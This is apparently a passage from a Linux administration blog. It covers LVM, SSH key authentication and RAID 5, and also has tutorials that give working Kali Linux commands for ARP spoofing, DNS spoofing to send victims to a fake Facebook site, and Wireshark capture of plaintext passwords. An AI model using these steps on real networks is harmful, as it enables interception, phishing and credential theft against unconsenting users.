  VG Access             read/write
  VG Status             resizable
  VG Size               1.99 GiB
  PE Size               4.00 MiB
  Total PE              510
  Alloc PE / Size       256 / 1.00 GiB
  Free  PE / Size       254 / 1016.00 MiB
  VG UUID               7e3JSb-YXhr-LLru-vZBr-qsM1-qqxi-bHRb0p


4) Create filesystem on the logical volume 'lv_data'.
[root@server3 ~]# mkfs -t xfs /dev/vg_linux/lv_data

5) Create mount point
[root@server3 ~]# mkdir /var/data

6) Mount the logical volume 'lv_data' and create files in it.
[root@server3 ~]# mount -t xfs /dev/vg_linux/lv_data  /var/data
[root@server3 ~]# touch /var/data/foo{1,2,3}
[root@server3 ~]# ls /var/data/
foo1  foo2  foo3

7) Add the following entry in '/etc/fstab' (to automatically mount the logical volume at boot time).
          /dev/vg_linux/lv_data            /var/data         xfs           defaults        1  2


Increase the size of the Volume Group (VG) 
Consider disk '/dev/sdc' of size 2Gb, which we will add to the volume group

1) Create partition '/dev/sdc1' on disk '/dev/sdc' using 'fdisk' or 'parted'.
    NOTE: Although you can directly initialize a disk as a physical volume, it is recommended that you first create a partition on the disk, and then initialize the partition as a physical volume.

2) Initialize the partition as physical volume.
[root@server3 ~]# pvcreate /dev/sdc1
  Physical volume "/dev/sdc1" successfully created

3) Add the physical volume to the volume group
[root@server3 ~]# vgextend vg_linux /dev/sdc1
  Volume group "vg_linux" successfully extended

The size of the volume group has now been increased to 4Gb, of which 3Gb is free, as shown below.
[root@server3 ~]# vgdisplay
  --- Volume group ---
  VG Name               vg_linux
  Format                lvm2
  Metadata Areas        3
  Metadata Sequence No  5
  VG Access             read/write
  VG Status             resizable
  VG Size               3.99 GiB
  PE Size               4.00 MiB
  Total PE              1021
  Alloc PE / Size       256 / 1.00 GiB
  Free  PE / Size       765 / 2.99 GiB
  VG UUID               7e3JSb-YXhr-LLru-vZBr-qsM1-qqxi-bHRb0p


Extend the size of Logical Volume(LV) 

Consider logical volume '/dev/vg_linux/lv_data' mounted on '/var/data'
1) Unmount the logical volume
[root@server3 ~]# umount /dev/vg_linux/lv_data

2) Increase the size of the logical volume to 3Gb.
[root@server3 ~]#  lvextend -L 3G /dev/vg_linux/lv_data
  Extending logical volume lv_data to 3.00 GiB
  Logical volume lv_data successfully resized

3) Mount the logical volume
[root@server3 ~]# mount -t xfs /dev/vg_linux/lv_data  /var/data

4) Resize the filesystem.(XFS filesystem)
[root@server3 ~]# xfs_growfs /dev/vg_linux/lv_data

5) Confirm the new size.
[root@server3 ~]# df -h
Filesystem                    Size  Used Avail Use% Mounted on
/dev/mapper/vg_linux-lv_data  3.0G   33M  3.0G   2% /var/data


Delete a Logical Volume(LV)  1) You can delete a logical volume as follows:
[root@server3 ~]# lvremove /dev/vg_linux/lv_data
Do you really want to remove active logical volume lv_data? [y/n]: y
  Logical volume "lv_data" successfully removed

Sunday, 10 May 2015

Fake Website with DNS Spoofing in Kali Linux


DNS Spoofing is based on presenting fake DNS replies to a victim in response to their DNS request and, as a result, forcing them to visit a fake website.

In normal DNS communication, the client requests the IP Address of a particular website and the DNS Server responds back with the  IP address of that  website. The client then connects to the website through the IP Address it received as a response. With DNS Spoofing, the attacker intercepts the DNS request and sends out a response containing a spoofed IP address, before the reply from the real DNS server can reach the client.

Consider the following scenario:

Gateway: 192.168.122.1
Victim :    192.168.122.3
Attacker: 192.168.122.10

There is a LAN which is connected to the Internet through a router 'Gateway'. There is a machine 'Victim' on the LAN , which will access the Internet. There is a machine 'Attacker' on the LAN, which will launch a 'man-in-the-middle' attack (ARP Spoofing attack) against the 'Victim' and 'Gateway'. All communication between 'Victim' and 'Gateway' will pass through the 'Attacker'. For a detailed explanation on ARP Spoofing, refer to this post


How will the Attacker do this ?
 
'Attacker' will send the 'Victim' false ARP replies telling that it is 'Gateway'. And 'Attacker' will send the 'Gateway' false ARP replies telling that it is 'Victim'.
When 'Victim' requests the IP address of 'www.facebook.com' , 'Attacker' will intercept the request and respond to the DNS query ( before the actual response arrives)  with a spoofed address of '192.168.122.10' (the IP Address of the Attacker). 'Victim' will make a connection request to 192.168.122.10 and will end up visiting a fake website hosted on the 'Attacker' machine.


Perform the following steps on the 'Attacker' (Kali Linux) machine:

1) Configure ARP spoofing
  1.1) Tell the 'victim' that we are 'gateway'. Open a terminal window and type the below command:
     arpspoof -i eth0 -t victimIP gatewayIP

  1.2) Tell the 'gateway' that we are 'victim'. Open a terminal window and type the below command:
     arpspoof -i eth0 -t gatewayIP victimIP

  1.3) Enable IP Forwarding in the kernel. Open a terminal window and type the below command:
    sysctl -w net.ipv4.ip_forward=1

  1.4) Ensure that Forwarding is enabled in the Firewall. And verify that the firewall doesnot block any incoming or outgoing packets.


2) Configure DNS Spoofing
2.1) Create a file 'hosts.spoof' containing the name of the website and the spoofed IP Address.
     192.168.122.10           www.facebook.com

2.2) Open a terminal window and run the following command
     dnsspoof -i eth0 -f hosts.spoof

Now, whenever the 'Attacker' will intercept a DNS request for 'www.facebook.com', it will send a fake DNS reply containing it's own IP Address. The 'Client's' browser will now be redirected to a fake website hosted on the 'Attacker's' machine.

Saturday, 9 May 2015

Man-In-The-Middle Attack using Arpspoof in Kali Linux

Consider the following scenario:

There is a LAN which is connected to the Internet through a router 'Gateway'. There is a machine 'Victim' on the LAN , which is connected to the Internet through the 'Gateway'. There is a machine 'Attacker' on the LAN, which will launch a 'man-in-the-middle' attack against the 'Victim' and 'Gateway'. All communication between 'Victim' and 'Gateway' will pass through the 'Attacker'.


How will the Attacker do this ?

'Attacker' will send the 'Victim' false ARP replies telling that it is 'Gateway'. And
'Attacker' will send the 'Gateway' false ARP replies telling that it is 'Victim'.

'Victim' will make a wrong entry in it's ARP Cache associating 'Gateway's IP Address' with 'Attacker's' MAC Address.
Similarly,
The 'Gateway' will make a wrong entry in it's ARP Cache associating 'Victim's IP Address' with 'Attacker's MAC Address'.

So, when 'Victim' will send data to 'Gateway's IP Address', the data will be sent to 'Attacker's MAC Address'. The 'Attacker' will examine the data and then forward it to 'Gateway'.
Similarly,
When 'Gateway' will send data to 'Victim's IP Address', the data will be sent to 'Attacker's MAC Address'. The 'Attacker' will examine the data and then forward it to 'Victim'

Hence, this attack is also called 'ARP Spoofing' or 'ARP Cache Poisoning' attack.

When the Victim will send data to the Gateway, the data will go to the Attacker. The Attacker will examine the data for any username, passwords in PlainText. And then forward the packet to the 'Gateway' to be sent on the Internet. Similarly, the replies from the Internet, sent by the 'Gateway' to the 'Victim' will pass through the 'Attacker'.


Perform the following steps on the 'Attacker' machine:

1) Tell the 'victim' that we are 'gateway'. Open a terminal window and type the below command:
     arpspoof -i eth0 -t victimIP gatewayIP

2) Tell the 'gateway' that we are 'victim'. Open a terminal window and type the below command:
     arpspoof -i eth0 -t gatewayIP victimIP

3) Enable IP Forwarding in the kernel. Open a terminal window and type the below command:
    sysctl -w net.ipv4.ip_forward=1

4) Ensure that Forwarding is enabled in the Firewall

5) Capture HTTP, FTP, Telnet PlainText username, password using 'Wireshark'.
In this tutorial, we will use 'Wireshark' to capture username, password when a user is logging in to a website using HTTP protocol 


5.1)  Start Wireshark
Click Applications -> Kali Linux -> Top 10 Security Tools -> Wireshark

5.2) Select Interface and start Capture
Click Capture -> Interfaces . Select eth0 and press Start button.

Wireshark has now started capturing packets.

5.3) Tell Wireshark to show only http data.
In Filter: , write http

4) The screen shot below shows captured data. username 'shabbir' and password 'admin'.


Capture passwords using Wireshark in Kali Linux


Protocols such as HTTP, FTP and Telnet transmit username and password in Plaintext. If you have access to a router or gateway  through which the data is being forwarded, you can easily capture the username and password by using a packet capture tool like 'Wireshark'.

In this tutorial, we will use 'Wireshark' to capture username, password when a user is logging in to a website using HTTP protocol 

1)  Start Wireshark
Click Applications -> Kali Linux -> Top 10 Security Tools -> Wireshark

2) Select Interface and start Capture
Click Capture -> Interfaces . Select eth0 and press Start button.

Wireshark has now started capturing packets.

3) Tell Wireshark to show only http data.
In Filter: , write http

4) The screen shot below shows captured data. username 'shabbir' and password 'admin'.


Friday, 8 May 2015

Public Key Authentication in SSH Server

Public Key Authentication (User Authentication):


In password based authentication, you prove your identity by proving that you know the correct password. And giving the correct password to the server. If the server is hacked or spoofed, an attacker can learn your password.

Public key authentication solves this problem. You generate a key pair, consisting of a public key (which everybody is allowed to know) and a private key (which you keep secret). The private key is able to generate signatures. A signature created using your private key cannot be forged by anybody who doesnot have that key. But anybody who has your public key can verify that a particular signature is genuine.

You generate a key pair on your own computer, and copy the public key to the server. Then, when the server asks you to prove your identity, you generate a signature using your private key. The server verifies that signature using your public key and allows you to log in. The private key never leaves the client machine, and therefore cannot be stolen (from the server) or guessed like a password can.

If your private key is stored unprotected on your computer, then anybody who hacks your computer will gain access to your private key. For this reason, the private key is usually encrypted when it is stored on your machine, using a passphrase. At the time of login, to generate the signature, you have to enter the passphrase to decrypt the private key. 


1) Generate key pair on your own computer
[batul@meru ~]$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/batul/.ssh/id_rsa):
Created directory '/home/batul/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/batul/.ssh/id_rsa.
Your public key has been saved in /home/batul/.ssh/id_rsa.pub.
The key fingerprint is:
13:8d:97:9e:57:2e:90:52:2e:50:56:07:16:c5:ba:e7 batul@meru.mycompany.com
The key's randomart image is:
+--[ RSA 2048]----+
|      ..o.*=o    |
|       o * +.    |
|        = B.  .  |
|         *.o o   |
|        S o.o .  |
|         .....   |
|           o     |
|            E    |
|                 |
+-----------------+


2) Copy the key to the server to the file '/home/batul/.ssh/authorized_keys'
[batul@meru ~]$ ssh-copy-id batul@oserver1.outsider.com
The authenticity of host 'oserver1.outsider.com (192.168.100.2)' can't be established.
ECDSA key fingerprint is d2:1c:09:01:5b:d4:a9:e0:7b:2b:19:6a:7f:23:6d:c0.
Are you sure you want to continue connecting (yes/no)? yes
/bin/ssh-copy-id: INFO: attempting to log in with the new key(s), to filter out any that are already installed
/bin/ssh-copy-id: INFO: 1 key(s) remain to be installed -- if you are prompted now it is to install the new keys
batul@oserver1.outsider.com's password:

Number of key(s) added: 1

Now try logging into the machine, with:   "ssh 'batul@oserver1.outsider.com'"
and check to make sure that only the key(s) you wanted were added.


3) Log in to the server
[batul@meru ~]$ ssh batul@oserver1.outsider.com
Enter passphrase for key '/home/batul/.ssh/id_rsa':
Last login: Fri May  8 19:48:28 2015
[batul@oserver1 ~]$


Verifying the Host Key ( Server Authentication)

When you connect to a server for the first time, you will see a message as shown below:
[batul@meru ~]$ ssh batul@oserver1.outsider.com
The authenticity of host 'oserver1.outsider.com (192.168.100.2)' can't be established.
ECDSA key fingerprint is d2:1c:09:01:5b:d4:a9:e0:7b:2b:19:6a:7f:23:6d:c0.
Are you sure you want to continue connecting (yes/no)? yes

This is a feature of the SSH protocol. It is designed to protect you against spoofing attack (secretly redirecting your connection to a different computer so that you send your password to the wrong machine). Using this technique, an attacker can learn your password.

To prevent this attack, the client stores the public key of the server in the '.ssh/known_hosts' file in the user's home directory. When the client connects to the server, the server sends a signature created with it's private key to the client. The client verifies the signature with the server's public key, and then proceeds with user authentication. In case, the verification fails, you get the message as shown below:

[batul@meru ~]$ ssh batul@oserver1.outsider.com
key_read: uudecode AAAAE2VjZHNhLNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBG4a7mA8YAKR7Xtv9NYxyZCU81aHvsmig9RKXgaduxlDYOuDIcwfTN4FH74u6pn5seyYY+qGhmu+B7Hq8JV89WM=
 failed
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@       WARNING: POSSIBLE DNS SPOOFING DETECTED!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
The ECDSA host key for oserver1.outsider.com has changed,
and the key for the corresponding IP address 192.168.122.2
is unknown. This could either mean that
DNS SPOOFING is happening or the IP address for the host
and its host key have changed at the same time.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@    WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED!     @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that a host key has just been changed.
The fingerprint for the ECDSA key sent by the remote host is
aa:ae:e1:09:dc:44:a2:15:0d:65:27:ef:32:e6:0b:b9.
Please contact your system administrator.
Add correct host key in /home/batul/.ssh/known_hosts to get rid of this message.
Offending ECDSA key in /home/batul/.ssh/known_hosts:2
ECDSA host key for oserver1.outsider.com has changed and you have requested strict checking.
Host key verification failed.


However, when you connect for the first time, the client has no way to know whether the host key is the right one or not. So it shows the warning as shown above (in the first example) and asks whether you want to trust this host key or not. If you select "Yes", the client saves the host key in the '.ssh/known_hosts' file and proceeds with user authentication..

You can also manually save the host key in the '.ssh/known_hosts' file.


Configuring Software RAID in RHEL7

RAID (Redundant Array of Independent Disks) is a system that uses multiple hard drives to distribute or replicate data across several disks.

RAID can do 2 basic things:
First, it can improve performance by "striping" data across multiple drives, thus allowing several drives to work simultaneously.
Second, it can "mirror" data across multiple drives, decreasing the risk associated with a single failed disk. 

RAID has several levels.
RAID 0 : Striped Set with no fault tolerance. Data is striped across all the disks in the RAID array.

RAID 1: Disk Mirroring. Data is mirrored to provide fault tolerance.

RAID 1+0 and RAID 0+1 : Combines the performance benefits of RAID 0 with the redundancy benefits of RAID 1. They use stripping and mirroring.

RAID 3: Striped set with parallel disk access and a dedicated parity disk.

RAID 4: Striped set with independent disk access and a dedicated parity disk.

RAID 5: Striped set with independent disk access and a distributed parity.

RAID 6: Striped set with independent disk access and a dual distributed parity to enable survival if two disk failure occur.
 
 In this tutorial, we will create Level 5 RAID device using 3 disks. RAID 5 strips data for performance and uses parity for fault tolerance. The drives (strips) are independently accessible. Parity is distributed across all disks to overcome the write bottleneck of a dedicated parity disk.


Consider the partitions /dev/sda1, /dev/sda2, /dev/sda3. We will assemble these 3 partitions into 1 logical RAID Level 5 partition.

1) Build a RAID 5 array '/dev/md0' with the above 3 partitions.
[root@oserver1 ~]# mdadm --create /dev/md0 --level=5 --raid-devices=3 /dev/sda1 /dev/sda2 /dev/sda3
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md0 started.


2) View Status
[root@oserver1 ~]# cat /proc/mdstat
Personalities : [raid6] [raid5] [raid4]
md0 : active raid5 sda3[3] sda2[1] sda1[0]
      203776 blocks super 1.2 level 5, 512k chunk, algorithm 2 [3/3] [UUU]
unused devices: <none>

3) Create 'xfs' filesystem on the RAID device '/dev/md0'
[root@oserver1 ~]# mkfs -t xfs /dev/md0
log stripe unit (524288 bytes) is too large (maximum is 256KiB)
log stripe unit adjusted to 32KiB
meta-data=/dev/md0               isize=256    agcount=8, agsize=6272 blks
         =                       sectsz=512   attr=2, projid32bit=1
         =                       crc=0
data     =                       bsize=4096   blocks=50176, imaxpct=25
         =                       sunit=128    swidth=256 blks
naming   =version 2              bsize=4096   ascii-ci=0 ftype=0
log      =internal log           bsize=4096   blocks=624, version=2
         =                       sectsz=512   sunit=8 blks, lazy-count=1
realtime =none                   extsz=4096   blocks=0, rtextents=0

[root@oserver1 ~]# blkid /dev/md0
/dev/md0: UUID="89aa5617-4f4e-4345-8dbe-22a7af46dbe6" TYPE="xfs"

4) Mount the RAID device and create files in it.
[root@oserver1 ~]# mount /dev/md0 /mnt
[root@oserver1 ~]# touch /mnt/foo{1,2,3}
[root@oserver1 ~]# ls /mnt
foo1  foo2  foo3

5) Preserving the configuration.
[root@oserver1 ~]# mdadm --detail /dev/md0 > /etc/mdadm.conf

At boot time, the 'mdmonitor' service reads the contents of the '/etc/mdadm.conf' file to see which RAID devices to start.

6) To mount automatically at boot time, add entry to '/etc/fstab'
    /dev/md0        /mnt        xfs        defaults      0  2

Simulating a failed disk

1) Simulate a failed disk using mdadm
[root@oserver1 ~]# mdadm /dev/md0 --fail /dev/sda1
mdadm: set /dev/sda1 faulty in /dev/md0

2) View Status
[root@oserver1 ~]# cat /proc/mdstat
Personalities : [raid6] [raid5] [raid4]
md0 : active raid5 sda3[3] sda2[1] sda1[0](F)
      203776 blocks super 1.2 level 5, 512k chunk, algorithm 2 [3/2] [_UU]
unused devices: <none>

3) Verify that the RAID device is working even when one disk has failed
[root@oserver1 ~]# umount /mnt
[root@oserver1 ~]# mount /dev/md0 /mnt
[root@oserver1 ~]# ls /mnt
foo1  foo2  foo3

4) Remove the failed partition.
[root@oserver1 ~]# mdadm /dev/md0 -r /dev/sda1
mdadm: hot removed /dev/sda1 from /dev/md0

5) View Status
[root@oserver1 ~]# cat /proc/mdstat
Personalities : [raid6] [raid5] [raid4]
md0 : active raid5 sda3[3] sda2[1]
      203776 blocks super 1.2 level 5, 512k chunk, algorithm 2 [3/2] [_UU]
unused devices: <none>

6) Add the partition back to the RAID array.
[root@oserver1 ~]# mdadm /dev/md0 -a /dev/sda1
mdadm: added /dev/sda1

7) View Status
[root@oserver1 ~]# cat /proc/mdstat
Personalities : [raid6] [raid5] [raid4]
md0 : active raid5 sda1[4] sda3[3] sda2[1]
      203776 blocks super 1.2 level 5, 512k chunk, algorithm 2 [3/3] [UUU]
unused devices: <none>